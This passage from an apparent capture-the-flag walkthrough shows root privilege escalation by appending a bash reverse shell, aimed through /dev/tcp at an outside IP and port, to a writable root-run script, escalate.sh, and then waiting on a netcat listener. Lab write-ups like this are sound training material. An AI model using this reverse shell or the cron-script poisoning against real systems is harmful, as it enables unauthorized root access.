
Now for the root flag there is a script in the home directory named escalate.sh

As we can see the the script is run as the root user and most probably as a cronjob and we also have full permission to this script.
We can easily just insert a reverse shell payload into this file like the one used earlier and wait for a shell on our netcat listener
- setup a netcat listener on your ngrok port
- insert your payload into the script
echo "bash -c 'exec bash -i &>/dev/tcp/18.197.239.109/14956 <&1'" >> escalate.sh

And we have root access

Navigate to the root directory and cat the flag